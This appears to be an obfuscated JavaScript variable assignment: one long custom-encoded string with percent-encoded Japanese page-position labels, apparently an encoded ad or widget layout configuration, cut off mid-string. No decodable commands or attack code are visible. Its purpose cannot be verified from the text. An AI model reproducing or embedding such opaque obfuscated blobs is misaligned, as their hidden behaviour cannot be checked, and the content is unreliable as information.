e="ybfq969wurululup8ufur9icu79wu39e,9wurupupu7u6ufquj7uj7ku9uruno9wu3kurup9ro,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wu8u7ujkcuy9wu3969wuyul9i9wu3969wulul9r9wu3969w9iurlu7uju7unco9r9wu3969w7gu0uixubruh97ruhui6ui69wu3969wuqurupqo9r9wu39zuw3333,9wurul9r9wu3969wcujc9i9wu39w96v9wulqp79qv9wu3v9wu4566v9w,v9wurdfou9uqou9v9wu3v9wuyu7u7uyupo9iuruyv9w,v9wpcduhcunou7q9iv9wu369p9p9p39w33,9wulupuru8ozu7updou99r9wu39z969wcd9wu39wuruju8zu7u99bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wpu7d89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w33,969wcd9wu39wunurcuj9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wunurcuj9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bunurcuj90uo904q9bkupol9bu8u7uj9iurcujou990uo904up9bu8u7uj9iurcujou99b9iu7ul9bupok9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bu8u7u7ul9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,[base64],9wqulu6uru9d9wu363uw3,969wcd9wu39wuru99icu8upo9bu8u7u7ul9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wkcup9iou9r9iz97upounouj9i9r9wu39z9puw,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wu8ur9iouyu7u989buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9eu4uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33uw,9wcujuqouj9iu7u9co9r9wu39z969wcd9wu39w9oun9i8sulu8suruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p3,969wunurluacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu39e9p9p3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w49ru89bouqu1qu7uj9b9p9w3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39wnz9i9iul9ru3vvsvvs9oun9i8vv49oulvvs9fvv939f93u39zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug9f93u39y9zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug*ug93$9w3,969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66u49pu49pu469eux9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59eux955i5ux9kut9k69b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3ux59k,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3ux59k,9wuncujuacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u469p,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu3959p3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3,969wu9qupo9wu39woupounouj9i9bcujuqc9rcpupo9b9roupou89iu7u99w,9wuqurupqo9wu39wy9rouru9u8z9bpu7l9bunu7durup9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w666uxux9p9p6i9eut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49puiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59e9p5ut6ux9k9k9kux9k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu3kurup9ro,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo90y9iu7uluiu8u7uj9iouj9iuipu7l9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49pi9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu4u45l69k9puiu8ouj9iou9ku7u79iou9upok9iui9e59w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi555659pu49k5959b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39zuxuw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut559w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADuiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z5uw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux9pu4i9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiutui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Buiu4u45ui69k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux6u4ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu4ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux695959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiuxui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4iut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui95ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9